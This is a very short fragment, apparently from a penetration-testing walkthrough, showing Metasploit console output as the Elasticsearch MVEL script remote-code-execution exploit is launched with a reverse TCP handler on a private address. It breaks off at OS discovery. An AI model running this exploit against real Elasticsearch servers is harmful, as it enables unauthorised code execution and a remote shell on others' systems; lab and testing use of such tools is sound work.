 msf5 exploit(multi/elasticsearch/script_mvel_rce) > exploit
[*] Started reverse TCP handler on 192.168.59.134:7777
[*] Trying to execute arbitrary Java...
[*] Discovering remote OS...